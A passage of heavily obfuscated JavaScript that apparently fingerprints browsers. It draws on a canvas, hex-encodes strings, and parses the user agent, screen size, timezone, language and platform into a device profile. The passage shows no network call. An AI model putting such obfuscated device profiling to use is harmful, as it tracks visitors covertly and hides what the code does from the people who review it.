206beb._0x4b4cf1,0x5a,_0x206beb._0x2bd087)];continue;case'12':_0x5cba4a[_0x273bb8(_0x206beb._0x1a648d,0xd,_0x206beb._0xd4b3c6,-_0x206beb._0x28b9f3)+_0x29fe53(0x50a,_0x206beb._0x4efb39,0x54a,0x6ce)]();continue;case'13':_0x5cba4a[_0x29fe53(0x3bd,_0x206beb._0x1c21db,_0x206beb._0xc9a9ac,0x4c1)+_0x29fe53(0x641,_0x206beb._0x3fa83f,0x675,_0x206beb._0x4c0959)+'ne']=_0x523ac3[_0x29fe53(0x34f,0x43e,0x59a,_0x206beb._0x190a3d)];continue;case'14':_0x5cba4a['close'+'Path']();continue;case'15':_0x5cba4a[_0x273bb8(-_0x206beb._0x3ef820,_0x206beb._0x4b573b,_0x206beb._0x5ddab8,_0x206beb._0xa8bc98)+_0x29fe53(0x6c3,_0x206beb._0x17b268,_0x206beb._0x58c2f7,_0x206beb._0x106b0c)](_0x523ac3[_0x273bb8(-_0x206beb._0x3a359a,-0x1f,0x134,-_0x206beb._0x47c2a8)],-0xcc*0x31+0x211b+0x5f3,-0x1*0xe21+-0x185b+0x268b);continue;case'16':_0x5cba4a[_0x273bb8(_0x206beb._0x342d56,-0x2,-_0x206beb._0x52f25e,-_0x206beb._0x254a54)+'ect'](0x1d83+-0x1823+-0x4e3,-0xa*0x331+0x14a8+0xb43*0x1,0xb15+-0xa53*-0x1+0x56*-0x3f,-0xb*0x31+-0x1*0x163d+0x186c);continue;case'17':_0x21728f[_0x273bb8(-_0x206beb._0x225c9d,-0x110,-0x1f1,-0x234)]=0x91c+-0x514+-0x18*0x21;continue;case'18':_0x5cba4a['arc'](0x63*0x2d+-0x2*0xfe6+0xec9,-0x24fc+0x1e52+0x6dc,-0x1c20+0x236+0x1a1c,-0x169a+-0xead+0x2547,0xa98+-0x33*-0x6f+0x1*-0x20af+0.2831853072000001,!![]);continue;case'19':_0x5cba4a['arc'](-0x2636+-0x1aed+-0x1*-0x416e,-0x2*0xabd+-0x2042+0x10*0x362,0x1*-0x181f+-0xd1a+-0x3*-0xc79,0x108d*-0x1+0x2154+0x1*-0x10c7,0xb9*-0xa+-0x1*0x1198+0x18d8+0.2831853072000001,!![]);continue;case'20':_0x21728f[_0x273bb8(-_0x206beb._0x50e80f,-_0x206beb._0xca83b3,-0x19c,-0x29)+'t']=-0x7*-0x266+-0x1b65+0x23b*0x5;continue;case'21':_0x5cba4a['font']=_0x523ac3[_0x29fe53(_0x206beb._0x55ea69,_0x206beb._0x22fb96,0x646,0x498)];continue;case'22':_0x5cba4a[_0x273bb8(0x1a0,0xd,_0x206beb._0x561e29,_0x206beb._0xb0d84d)+_0x273bb8(-_0x206beb._0x1903b0,-_0x206beb._0x59a77a,-0x1e,-_0x206beb._0x4b4212)]();continue;case'23':_0x5cba4a['begin'+_0x273bb8(-_0x206beb._0x4a766b,-_0x206beb._0xfa006a,-0x9d,-0x31)]();continue;case'24':var _0x21728f=document[_0x29fe53(0x605,0x46f,0x51d,_0x206beb._0x3c8877)+'eElem'+_0x29fe53(_0x206beb._0x1b29dc,_0x206beb._0x3bec13,0x508,_0x206beb._0x46ccc7)](_0x523ac3[_0x29fe53(0x464,_0x206beb._0x4d6bc0,_0x206beb._0x49359c,_0x206beb._0x595d83)]);continue;case'25':_0x5cba4a['rect'](-0x43*0x4f+0x1e0*-0xe+0x2eed,0xb*-0x32+0x16b8*0x1+0x1492*-0x1,-0x970+-0x2022+0x299c,-0x11a2+-0x731*-0x1+0xa7b);continue;case'26':_0x5cba4a[_0x273bb8(0xa7,0xc7,0xbf,_0x206beb._0x2a37aa)+_0x273bb8(-_0x206beb._0x42fa8a,-0xfc,-0x224,-0x1a9)]=_0x523ac3[_0x29fe53(_0x206beb._0x2c22e8,0x63c,_0x206beb._0x5a9af2,0x7bf)];continue;case'27':_0x5cba4a[_0x29fe53(_0x206beb._0x214aaa,_0x206beb._0x4f3e18,0x59e,0x50e)](0x460+-0x49d*-0x1+-0x8b2,-0x258e+0x9b3+-0x2*-0xe13,0x252f+0x5*0x274+-0x3128,-0x1*-0x100a+0x21a5+0xa1*-0x4f,-0x4*-0x106+-0x20c9+0x1cb7+0.2831853072000001,!![]);continue;case'28':_0x5cba4a[_0x29fe53(0x3d2,_0x206beb._0x7baab7,0x463,_0x206beb._0x1c671c)]=_0x523ac3[_0x29fe53(_0x206beb._0x2bfc24,0x3da,_0x206beb._0x1775bf,_0x206beb._0x32edd3)];continue;case'29':_0x5cba4a[_0x273bb8(_0x206beb._0x3b7083,-0x2f,_0x206beb._0x15ff24,-_0x206beb._0x2aa1ce)](_0x523ac3[_0x29fe53(_0x206beb._0x3d4d37,_0x206beb._0x56c791,_0x206beb._0x22b1ad,_0x206beb._0x3694af)]);continue;case'30':_0x5cba4a[_0x29fe53(_0x206beb._0x7dea7d,0x6fc,0x792,0x7f6)+_0x29fe53(_0x206beb._0x4b5c75,0x539,_0x206beb._0x51c7f4,0x4ff)]=_0x523ac3['ClLaD'];continue;case'31':_0x5cba4a[_0x29fe53(_0x206beb._0x458cea,_0x206beb._0x3401a9,0x69b,0x5ea)](_0x523ac3[_0x29fe53(0x25d,_0x206beb._0xeb62c7,_0x206beb._0x55abf2,_0x206beb._0x269f11)]);continue;case'32':_0x5cba4a[_0x273bb8(-0x77,-0x2f,_0x206beb._0xda5d74,-_0x206beb._0x517e76)](_0x523ac3[_0x29fe53(0x49e,_0x206beb._0xeb62c7,0x3bc,0x2d5)]);continue;case'33':_0x5cba4a['fillS'+_0x273bb8(-0xd8,-0xfc,-_0x206beb._0x347ec4,-_0x206beb._0x251686)]=_0x523ac3[_0x29fe53(0x783,0x63c,0x7ce,_0x206beb._0x32d33c)];continue;case'34':_0x5cba4a[_0x273bb8(0xf,_0x206beb._0x561da4,-0x98,0xcf)+_0x273bb8(-0x1fc,-0xfc,-_0x206beb._0x381718,-0x254)]=_0x523ac3['YaJcq'];continue;case'35':_0x5cba4a['close'+'Path']();continue;}break;}}function _0xdd8ccd(_0x46341b){var _0xd2a1d7={_0x12e57d:0x46},_0x5b8717='';for(var _0x3b4f24=0x1b3e+0x36e+-0x1eac;_0x523ac3['bZcSr'](_0x3b4f24,_0x46341b[_0x330319(_0x1c0bac._0x5880d5,_0x1c0bac._0x2772e2,0x49d,_0x1c0bac._0x53d273)+'h']);_0x3b4f24++){var _0x46a9ec=_0x46341b[_0x330319(0x34b,0x36f,_0x1c0bac._0x3646a5,_0x1c0bac._0x36115a)+_0x330319(_0x1c0bac._0x3fc23a,0x23e,0x20e,_0x1c0bac._0x403c1d)](_0x3b4f24)[_0x3a335f(0x56a,0x3c6,_0x1c0bac._0x478db3,0x422)+_0x3a335f(0x505,0x494,0x617,0x4a7)](-0x2601+-0x1189+0xb*0x50e);_0x46a9ec[_0x330319(0x4e2,_0x1c0bac._0x139ad0,_0x1c0bac._0xb65fcf,_0x1c0bac._0x53d273)+'h']===-0xcf*-0x18+-0x1*0x1249+-0xd*0x16&&(_0x5b8717+='0'),_0x5b8717+=_0x46a9ec;}function _0x3a335f(_0x258e79,_0x33b95b,_0x4b800d,_0x19a5b6){return _0x142c7f(_0x19a5b6- -0x6d,_0x33b95b,_0x4b800d-0x16f,_0x19a5b6-_0xd2a1d7._0x12e57d);}function _0x330319(_0x264e6c,_0x3aa5fd,_0x3346da,_0x4f78f9){return _0x142c7f(_0x4f78f9- -_0x412a61._0x1471ea,_0x3aa5fd,_0x3346da-0xbc,_0x4f78f9-0x68);}return _0x5b8717;}function _0x2acfa8(){var _0x131512={_0x16a4c1:0x1cf},_0x1be60d={_0x5ec254:0x156},_0x50a6ad={'gwFES':function(_0x494c00,_0x4788e0){return _0x494c00(_0x4788e0);},'cYnGs':_0x523ac3[_0x283e11(0x3aa,0x4e0,0x535,0x411)],'ooiQp':_0x523ac3[_0x57940c(0x433,0x4a0,0x547,_0x3d0130._0x194d15)],'FpKkN':_0x523ac3['URtBo']},_0xeb35eb=navigator[_0x57940c(0x407,_0x3d0130._0x27f042,_0x3d0130._0x41b751,_0x3d0130._0x205022)+_0x283e11(0x692,_0x3d0130._0x2572cd,0x75e,_0x3d0130._0x9e041a)];function _0x283e11(_0x2bdd6f,_0x18dc8b,_0x51eac5,_0x3790a3){return _0x142c7f(_0x51eac5-0x15a,_0x18dc8b,_0x51eac5-0x16a,_0x3790a3-_0x1be60d._0x5ec254);}function _0x57940c(_0x958476,_0x14cac9,_0x5ec26e,_0x1439b2){return _0x142c7f(_0x958476- -_0x131512._0x16a4c1,_0x14cac9,_0x5ec26e-0x0,_0x1439b2-0x15e);}var _0xa735e1={};_0xa735e1[_0x283e11(_0x3d0130._0x197f3c,_0x3d0130._0x2d4893,_0x3d0130._0x505234,0x5a8)+_0x57940c(_0x3d0130._0x4caeca,_0x3d0130._0x5dbb0,_0x3d0130._0x3cac76,_0x3d0130._0x255dfd)+'e']=_0x57940c(_0x3d0130._0xfc2d99,_0x3d0130._0xcad8bf,0x34d,_0x3d0130._0x2b19f6)+'wn',_0xa735e1[_0x57940c(_0x3d0130._0x3b4ee3,_0x3d0130._0xd09da7,_0x3d0130._0x5738bd,_0x3d0130._0x2a1064)+_0x283e11(0x732,_0x3d0130._0x755d8f,0x5e8,_0x3d0130._0x49ff31)+'el']=_0x523ac3[_0x283e11(_0x3d0130._0x2dca4e,0x4fa,0x5aa,0x4b7)],_0xa735e1[_0x283e11(_0x3d0130._0x10111d,0x5dc,0x6dc,_0x3d0130._0x3cb87b)+'er']=_0x283e11(0x84b,_0x3d0130._0x42e8e8,0x6f1,_0x3d0130._0xd2248b)+'wn',_0xa735e1['brows'+_0x283e11(0x565,_0x3d0130._0x2f0061,_0x3d0130._0x582cd4,0x537)+'rsion']='';var _0x513e48=_0xa735e1;if(/iPhone/[_0x57940c(0x314,_0x3d0130._0x4cc92e,0x20d,0x3cd)](_0xeb35eb)){_0x513e48[_0x57940c(_0x3d0130._0x3b4ee3,_0x3d0130._0x580188,0x24a,0x287)+_0x283e11(_0x3d0130._0xe3f8b0,_0x3d0130._0x2f9aa9,_0x3d0130._0x3a5556,_0x3d0130._0x478ddf)+'e']=_0x523ac3[_0x283e11(_0x3d0130._0x4edd54,0x855,0x708,_0x3d0130._0x19443a)];var _0x493723=_0xeb35eb[_0x283e11(_0x3d0130._0x5d521f,0x397,_0x3d0130._0x5f2495,_0x3d0130._0x21b100)](/iPhone\s*(?:OS\s*)?(\d+[_\.]\d+)/);_0x513e48[_0x57940c(0xff,-0x4c,-_0x3d0130._0x3cca9e,0x279)+_0x57940c(0x2bf,0x382,0x2a2,0x1b9)+'el']=_0x493723?_0x523ac3['GKxRz'](_0x523ac3[_0x283e11(0x54a,0x5c3,_0x3d0130._0x3f7864,0x737)](_0x283e11(0x419,_0x3d0130._0x3309ea,0x47d,0x5c2)+_0x283e11(0x51a,0x587,_0x3d0130._0xf3a2f5,_0x3d0130._0x2399c4)+'S\x20',_0x493723[0xa6+0xba+-0x1b*0xd][_0x57940c(_0x3d0130._0x56ea3c,_0x3d0130._0x4d540d,_0x3d0130._0x126e55,_0x3d0130._0x22f7e5)+'ce']('_','.')),')'):_0x57940c(0x154,_0x3d0130._0x361604,0x28,0x12e)+'e';}else{if(/iPad/[_0x283e11(_0x3d0130._0x34e2e5,0x743,_0x3d0130._0x22d838,_0x3d0130._0x3da6d7)](_0xeb35eb)){if(_0x523ac3['ddbhD']('uLBqd',_0x523ac3[_0x283e11(0x7d5,0x52d,0x6a5,_0x3d0130._0x20544d)])){_0x513e48[_0x57940c(_0x3d0130._0x3b4ee3,_0x3d0130._0x43d6ae,_0x3d0130._0x37c991,0x179)+_0x57940c(_0x3d0130._0x1546cb,_0x3d0130._0x4ce414,_0x3d0130._0x3bc1f4,_0x3d0130._0x530cfb)+'e']=_0x283e11(0x446,_0x3d0130._0x391a9a,_0x3d0130._0x5f53a6,0x3c5);var _0x9fb667=_0xeb35eb[_0x283e11(0x326,_0x3d0130._0x576a99,_0x3d0130._0x5f2495,_0x3d0130._0x2ff7e7)](/iPad.*?OS\s*(\d+[_\.]\d+)/);_0x513e48[_0x283e11(_0x3d0130._0x2a8903,_0x3d0130._0x47bd61,_0x3d0130._0x505234,_0x3d0130._0x5c3460)+_0x57940c(0x2bf,_0x3d0130._0x234b45,_0x3d0130._0x7001ea,_0x3d0130._0x42396e)+'el']=_0x9fb667?_0x523ac3['bHJWE'](_0x523ac3[_0x57940c(_0x3d0130._0x31ae88,0x477,0x36d,0x40a)]+_0x9fb667[-0x1*0x10bf+-0x1727+0x27e7][_0x283e11(_0x3d0130._0x255301,0x713,0x576,_0x3d0130._0x3f7864)+'ce']('_','.'),')'):_0x523ac3[_0x283e11(_0x3d0130._0x3aac01,_0x3d0130._0x246906,_0x3d0130._0x4f9230,0x452)];}else _0x140c0c['measu'+_0x57940c(0x179,_0x3d0130._0x4005d2,_0x3d0130._0x1807d1,0x21b)]=![];}else{if(/Android/['test'](_0xeb35eb)){_0x513e48[_0x57940c(_0x3d0130._0x3b4ee3,_0x3d0130._0x4d680d,0x232,0x72)+'e_typ'+'e']=_0x523ac3[_0x283e11(0x5e8,_0x3d0130._0x5443b6,0x693,0x710)];var _0x2d8969=_0xeb35eb[_0x283e11(0x51b,_0x3d0130._0x50cc84,0x422,_0x3d0130._0x205c32)](/;\s*([^;]+?)\s*(?:Build|MIUI)/);if(_0x2d8969)_0x513e48[_0x57940c(_0x3d0130._0x2b10f0,_0x3d0130._0x47874f,0x9,_0x3d0130._0x3aac93)+'e_mod'+'el']=_0x2d8969[-0x2009+0x402+0x1c08]['trim']();else{if(_0x523ac3['QsEGF']===_0x523ac3[_0x57940c(0x43f,0x5bc,0x4de,0x494)]){var _0x21c3b1=_0xeb35eb['match'](/Android\s*(\d+(?:\.\d+)?)/);_0x513e48[_0x57940c(_0x3d0130._0x3b4ee3,0xd8,-_0x3d0130._0xba0a72,-0x5a)+_0x283e11(_0x3d0130._0x3e9fe3,_0x3d0130._0x20544d,_0x3d0130._0x38eb15,_0x3d0130._0x3ab550)+'el']=_0x21c3b1?_0x523ac3['abAMf'](_0x523ac3['SGPER'],_0x21c3b1[0x9*-0x12a+0x1*-0x13e1+0x1e5c]):_0x523ac3[_0x57940c(_0x3d0130._0x230b65,_0x3d0130._0x1a599d,_0x3d0130._0x20dbd6,0x39a)];}else _0x4753bd=_0x50a6ad[_0x57940c(0x25d,_0x3d0130._0x5f48f8,_0x3d0130._0xb973fa,0x3a1)](_0x5d4810,_0x8b1e10['versi'+'on'])||0x1*-0x201a+0x5*-0x1fe+-0x1*-0x2a10;}}else{if(/Windows/[_0x57940c(_0x3d0130._0x603374,0x330,0x21d,_0x3d0130._0x3ee57d)](_0xeb35eb)){if(_0x523ac3['NmFGH']('urmpp',_0x523ac3[_0x57940c(_0x3d0130._0x2ea9b6,0x22a,_0x3d0130._0x32ba7c,0x2dd)])){_0x513e48[_0x57940c(0xff,-0x25,_0x3d0130._0x5866de,_0x3d0130._0x107196)+'e_typ'+'e']=_0x523ac3[_0x57940c(_0x3d0130._0x13cb6d,0x28e,0x204,0x348)];if(/Windows NT 10/[_0x283e11(_0x3d0130._0x13a28e,0x725,_0x3d0130._0x368a62,0x65d)](_0xeb35eb)){if(_0x523ac3['nnxcp'](_0x523ac3['kIVwr'],_0x523ac3[_0x57940c(_0x3d0130._0x536241,_0x3d0130._0x3486bd,0x265,0xe7)]))_0x513e48[_0x283e11(_0x3d0130._0x45de7b,_0x3d0130._0x4f7d42,_0x3d0130._0x50ec2e,_0x3d0130._0x18b461)+_0x57940c(0x2bf,_0x3d0130._0x952bef,_0x3d0130._0x37a2b9,_0x3d0130._0x4cf935)+'el']=_0x523ac3[_0x283e11(_0x3d0130._0x2c717b,_0x3d0130._0x5d4188,0x562,0x40d)];else{_0x218082[_0x57940c(0x3b3,0x332,0x41b,0x397)+'er']=_0x50a6ad['cYnGs'];var _0x4b8b06=_0x234216[_0x283e11(_0x3d0130._0x5dfb6c,_0x3d0130._0x359bc9,0x422,0x2a4)](/(?:OPR|Opera)\/(\d+)/);_0x2ab463['brows'+_0x283e11(_0x3d0130._0x188a09,_0x3d0130._0x1d65e,_0x3d0130._0x582cd4,0x59d)+'rsion']=_0x4b8b06?_0x4b8b06[0x218+0x18d1+-0x8f8*0x3]:'';}}else{if(/Windows NT 6\.3/[_0x57940c(_0x3d0130._0xb2c599,0x210,_0x3d0130._0x30712d,_0x3d0130._0xac026c)](_0xeb35eb))_0x513e48[_0x283e11(0x5a1,0x304,0x428,0x3ed)+_0x283e11(0x66e,0x5ce,0x5e8,0x4db)+'el']=_0x523ac3[_0x283e11(_0x3d0130._0xcffc12,0x67a,0x6a1,0x673)];else/Windows NT 6\.1/[_0x57940c(_0x3d0130._0x501e0b,0x333,_0x3d0130._0x161a89,0x171)](_0xeb35eb)?_0x513e48[_0x57940c(0xff,-_0x3d0130._0x3b2e1e,_0x3d0130._0x5eff18,0x241)+_0x57940c(0x2bf,_0x3d0130._0x3f7fa0,0x1c8,_0x3d0130._0x58025e)+'el']=_0x523ac3[_0x283e11(_0x3d0130._0x262119,_0x3d0130._0x227d6e,_0x3d0130._0x22c831,0x54e)]:_0x513e48[_0x283e11(0x580,0x2c8,0x428,0x320)+_0x57940c(_0x3d0130._0x12f65a,_0x3d0130._0x5c4a0e,0x31f,0x1ee)+'el']=_0x523ac3['wbtgE'];}}else _0x1b8d31[_0x283e11(_0x3d0130._0x1fdc76,0x5fd,0x6ab,_0x3d0130._0x9a3704)](_0x50a6ad[_0x283e11(0x756,0x52e,0x62e,_0x3d0130._0xa4439f)]),_0x3987a7=_0x153747[_0x283e11(0x445,_0x3d0130._0x35ddef,_0x3d0130._0x42230b,_0x3d0130._0x970849)](_0x459a21,-0x159*-0x1+0x2604+-0x26db);}else{if(/Macintosh|Mac OS/['test'](_0xeb35eb)){_0x513e48['devic'+_0x283e11(_0x3d0130._0x37706f,_0x3d0130._0x566760,_0x3d0130._0x3a5556,_0x3d0130._0x2b0604)+'e']='Mac';var _0x28c35e=_0xeb35eb[_0x57940c(0xf9,_0x3d0130._0x36f4ba,-0x14,0xcd)](/Mac OS X\s*(\d+[_\.]\d+)/);_0x513e48[_0x283e11(_0x3d0130._0x23abf1,_0x3d0130._0x134279,0x428,_0x3d0130._0xcad8bf)+_0x57940c(_0x3d0130._0x12f65a,_0x3d0130._0xe2a33,0x204,0x187)+'el']=_0x28c35e?_0x523ac3[_0x57940c(_0x3d0130._0x189bed,_0x3d0130._0x2e1d80,_0x3d0130._0x409e70,_0x3d0130._0xb1aac0)]+_0x28c35e[0x137f*0x1+0x15d8+-0x2956]['repla'+'ce']('_','.'):_0x523ac3[_0x57940c(0x20d,0x12d,0x8b,_0x3d0130._0x4b9a27)];}else/Linux/['test'](_0xeb35eb)&&(_0x513e48[_0x283e11(_0x3d0130._0x56ae5e,_0x3d0130._0x2fb68d,0x428,_0x3d0130._0x379e65)+'e_typ'+'e']='Linux',_0x513e48[_0x283e11(_0x3d0130._0x5b4e2d,_0x3d0130._0x5a48fd,0x428,_0x3d0130._0xcf1463)+'e_mod'+'el']=_0x283e11(0x76f,0x62b,_0x3d0130._0x10111d,_0x3d0130._0x583a00));}}}}if(/Edg\/(\d+)/[_0x57940c(0x314,0x2e9,_0x3d0130._0x311f87,_0x3d0130._0x85ce73)](_0xeb35eb))_0x513e48[_0x283e11(0x73d,_0x3d0130._0x29fd05,_0x3d0130._0x5499df,0x6d9)+'er']=_0x523ac3['JOddM'],_0x513e48[_0x57940c(0x3b3,_0x3d0130._0x36e11d,0x241,0x355)+_0x57940c(0x3af,0x538,0x458,0x2f1)+'rsion']=_0xeb35eb[_0x283e11(_0x3d0130._0x5ea96e,0x4a4,0x422,_0x3d0130._0x53531b)](/Edg\/(\d+)/)[-0x3d8+-0x10e8*0x1+0x14c1];else{if(/OPR\/(\d+)/[_0x283e11(_0x3d0130._0x281cea,0x49e,0x63d,0x713)](_0xeb35eb)||/Opera\/(\d+)/['test'](_0xeb35eb)){if(_0x523ac3['bMjTW'](_0x523ac3['SGoof'],_0x523ac3[_0x283e11(0x545,0x2f1,0x442,0x513)]))_0x2e210d[_0x57940c(_0x3d0130._0x2ab726,0x312,_0x3d0130._0x8db90b,_0x3d0130._0x42396e)](_0x50a6ad['FpKkN']),_0x307c70=_0x4f42d2[_0x57940c(0x12f,_0x3d0130._0xa799e0,_0x3d0130._0x2b8803,0xf6)](_0x5d2f6e,-0xb7f+0x37*0x43+0x1*-0x266);else{_0x513e48['brows'+'er']=_0x523ac3[_0x57940c(0x20c,0xc7,_0x3d0130._0x136ea5,_0x3d0130._0x26b414)];var _0x14eab4=_0xeb35eb['match'](/(?:OPR|Opera)\/(\d+)/);_0x513e48['brows'+_0x57940c(0x3af,0x306,_0x3d0130._0x4281d3,_0x3d0130._0x1bace0)+_0x283e11(0x4c0,0x40b,0x4e0,_0x3d0130._0x1ac808)]=_0x14eab4?_0x14eab4[-0x3*0x4c7+0x1499+-0x643]:'';}}else{if(/YaBrowser\/(\d+)/[_0x57940c(0x314,0x17e,_0x3d0130._0x5767ab,0x20a)](_0xeb35eb))_0x513e48[_0x57940c(_0x3d0130._0x29f1c5,0x369,0x293,0x3e0)+'er']=_0x523ac3[_0x57940c(_0x3d0130._0x5194f9,_0x3d0130._0x2fff8e,_0x3d0130._0x2f5527,0x4e5)],_0x513e48[_0x283e11(0x644,0x6aa,0x6dc,_0x3d0130._0x4834f3)+'er_ve'+_0x283e11(_0x3d0130._0xf15520,_0x3d0130._0x47ca59,0x4e0,0x4e8)]=_0xeb35eb[_0x283e11(0x2a2,0x53d,0x422,_0x3d0130._0x4e7c31)](/YaBrowser\/(\d+)/)[0xf*0x13+-0x64d+0x531];else{if(/SamsungBrowser\/(\d+)/[_0x283e11(_0x3d0130._0x3291eb,_0x3d0130._0x4566a7,_0x3d0130._0x3a6efe,_0x3d0130._0x570901)](_0xeb35eb))_0x513e48[_0x283e11(0x7c4,_0x3d0130._0x17e16a,_0x3d0130._0x431f2e,0x632)+'er']=_0x523ac3[_0x283e11(_0x3d0130._0x4b2a1c,_0x3d0130._0x3e9fe3,_0x3d0130._0x2de9d9,0x79e)],_0x513e48[_0x283e11(_0x3d0130._0x192a00,0x7b9,0x6dc,0x67f)+_0x283e11(0x76b,0x7fd,0x6d8,_0x3d0130._0x391a9a)+_0x57940c(_0x3d0130._0x49d279,_0x3d0130._0xfdf027,_0x3d0130._0x4e2c6a,_0x3d0130._0x51186e)]=_0xeb35eb[_0x283e11(_0x3d0130._0x574f3b,_0x3d0130._0x15d348,_0x3d0130._0x416232,0x583)](/SamsungBrowser\/(\d+)/)[-0x16b9+0x49*0x2b+0xa77];else{if(/Chrome\/(\d+)/[_0x57940c(0x314,_0x3d0130._0xe97ca0,0x362,_0x3d0130._0x3d8207)](_0xeb35eb)&&!/Chromium/[_0x283e11(0x509,0x5cb,0x63d,0x4c2)](_0xeb35eb))_0x523ac3[_0x57940c(_0x3d0130._0x2d9faf,_0x3d0130._0x5199f9,0x35,_0x3d0130._0x202837)](_0x523ac3[_0x57940c(_0x3d0130._0x43a030,_0x3d0130._0x2b4f57,0x284,_0x3d0130._0x46a185)],_0x523ac3[_0x57940c(_0x3d0130._0xfa6449,_0x3d0130._0x948586,_0x3d0130._0x3ede6b,0x1d8)])?(_0x513e48[_0x57940c(_0x3d0130._0x29f1c5,0x52a,0x3e5,_0x3d0130._0x2afdce)+'er']='Chrom'+'e',_0x513e48[_0x57940c(0x3b3,_0x3d0130._0x5532fb,_0x3d0130._0x20e437,_0x3d0130._0x240bc3)+_0x57940c(0x3af,_0x3d0130._0x1965fc,_0x3d0130._0x4e7c31,_0x3d0130._0x915799)+_0x283e11(0x619,0x423,_0x3d0130._0x379e65,0x37c)]=_0xeb35eb[_0x57940c(0xf9,0x1ac,0x0,0x200)](/Chrome\/(\d+)/)[-0x19ed+0x1586+0x468]):(_0x3f25ab['push'](_0x523ac3[_0x57940c(_0x3d0130._0x2f9146,_0x3d0130._0x58afd2,_0x3d0130._0x1375cf,_0x3d0130._0x29cc1e)]),_0x1a4a4e=_0x364aa5[_0x283e11(0x41f,_0x3d0130._0x31dcee,_0x3d0130._0x43f797,_0x3d0130._0x4d540d)](_0x3abe56,0x1274+0xe14+-0x2011));else{if(/Firefox\/(\d+)/[_0x57940c(0x314,0x179,0x27e,_0x3d0130._0x5e54fd)](_0xeb35eb))_0x513e48[_0x57940c(_0x3d0130._0x1fa7a8,0x276,_0x3d0130._0x2e8d9c,_0x3d0130._0x9fc956)+'er']=_0x523ac3[_0x57940c(0x272,0x14d,_0x3d0130._0x292475,0x147)],_0x513e48[_0x57940c(0x3b3,0x49d,0x3b1,_0x3d0130._0x5e8a04)+_0x283e11(0x83f,0x6a9,_0x3d0130._0x4dcbc2,0x717)+_0x283e11(_0x3d0130._0x3e9109,0x5e4,_0x3d0130._0x5afdc2,_0x3d0130._0x42dc53)]=_0xeb35eb[_0x283e11(_0x3d0130._0x106726,0x4af,0x422,0x51b)](/Firefox\/(\d+)/)[-0x7*-0x127+-0x5f*0x13+-0x103];else/Safari\//[_0x283e11(0x6ae,0x4e6,_0x3d0130._0x22d838,_0x3d0130._0x25e714)](_0xeb35eb)&&/Version\/(\d+)/[_0x283e11(_0x3d0130._0x5ddbcc,0x78c,0x63d,_0x3d0130._0x59e8d7)](_0xeb35eb)&&(_0x513e48[_0x57940c(0x3b3,0x35e,_0x3d0130._0x3ecf23,0x512)+'er']=_0x523ac3['UmEqX'],_0x513e48['brows'+_0x283e11(0x7e7,0x58a,0x6d8,_0x3d0130._0xcbc402)+_0x283e11(0x506,_0x3d0130._0x4236da,_0x3d0130._0x5afdc2,0x3e7)]=_0xeb35eb[_0x57940c(0xf9,0x280,_0x3d0130._0x386ad9,0x174)](/Version\/(\d+)/)[0x7b2+0x1*0x16ba+-0x1e6b]);}}}}}return _0x513e48;}function _0x1b2549(){var _0x392418={_0x73705d:0x179,_0x57cddb:0x6d};function _0x2e2d71(_0x9dc188,_0x1f33a9,_0x23ac90,_0x2a41cc){return _0x3fd9d6(_0x9dc188-0x1cb,_0x9dc188- -_0x3682e3._0x5d6909,_0x1f33a9,_0x2a41cc-0x69);}function _0x5d184d(_0x28d87f,_0x1d66e5,_0x294f64,_0x1676fb){return _0x3fd9d6(_0x28d87f-_0x392418._0x73705d,_0x294f64- -_0x392418._0x57cddb,_0x1676fb,_0x1676fb-0x166);}if(_0x523ac3[_0x2e2d71(_0x5c732d._0x108293,_0x5c732d._0x219fe1,0x56f,_0x5c732d._0x212d41)](_0x523ac3[_0x5d184d(_0x5c732d._0x4e31ad,_0x5c732d._0x4120b9,_0x5c732d._0x11852b,0x3ce)],_0x523ac3['AMnlj'])){var _0x245504=_0x523ac3[_0x2e2d71(0x58e,0x72b,_0x5c732d._0x231dda,_0x5c732d._0x30f2f8)](_0x2acfa8);return{'device_type':_0x245504[_0x5d184d(_0x5c732d._0x157119,_0x5c732d._0x443a34,_0x5c732d._0x33f114,0x40b)+_0x5d184d(0x4ff,0x3c0,0x509,0x533)+'e'],'device_model':_0x245504[_0x2e2d71(_0x5c732d._0x2be6ee,_0x5c732d._0x131e52,_0x5c732d._0x1f88cf,0x355)+'e_mod'+'el'],'browser':_0x245504[_0x2e2d71(_0x5c732d._0x10e74b,0x3fb,_0x5c732d._0x17daf3,0x3e9)+'er'],'browser_version':_0x245504[_0x2e2d71(_0x5c732d._0x1d08ad,_0x5c732d._0x534e65,_0x5c732d._0x3652c7,0x5a4)+_0x2e2d71(_0x5c732d._0x6f2a15,_0x5c732d._0x58a8e9,_0x5c732d._0x15471e,_0x5c732d._0x3391e8)+_0x5d184d(_0x5c732d._0x300aab,0x268,_0x5c732d._0x59d0ed,_0x5c732d._0x1d1fd5)],'screen':_0x523ac3[_0x2e2d71(0x41a,0x28b,_0x5c732d._0x106e90,0x2f1)](screen[_0x5d184d(_0x5c732d._0x1c469b,_0x5c732d._0x2ff7b5,_0x5c732d._0x5cd607,0x397)]+'x',screen['heigh'+'t']),'timezone':Intl[_0x5d184d(_0x5c732d._0x367598,0x5f8,_0x5c732d._0x46abad,0x526)+_0x5d184d(0x626,0x4e4,0x553,0x5bd)+'rmat']()[_0x2e2d71(0x51e,0x436,0x3a8,0x6a5)+_0x2e2d71(0x3fa,0x2c1,_0x5c732d._0xad5f49,0x38f)+'tions']()[_0x2e2d71(_0x5c732d._0x5c8a2e,0x48a,_0x5c732d._0x5cd607,_0x5c732d._0x508d10)+'one']||_0x523ac3[_0x2e2d71(0x43d,_0x5c732d._0x38d219,0x3d4,_0x5c732d._0x354fd2)],'language':navigator[_0x2e2d71(0x59d,0x61d,_0x5c732d._0x349036,0x581)+_0x2e2d71(0x3d0,_0x5c732d._0x4a8a1d,_0x5c732d._0x1b6dac,_0x5c732d._0x4b637c)]||'Unkno'+'wn','platform':navigator[_0x5d184d(_0x5c732d._0x443a34,_0x5c732d._0x10283a,_0x5c732d._0x30f65d,_0x5c732d._0x3f198a)+'orm']||_0x2e2d71(0x584,_0x5c732d._0x1680b1,_0x5c732d._0x40bb0d,_0x5c732d._0x505971)+'wn','user_agent':navigator['userA'+_0x5d184d(0x75a,0x708,_0x5c732d._0xcbc9c6,_0x5c732d._0x355680)]};}else 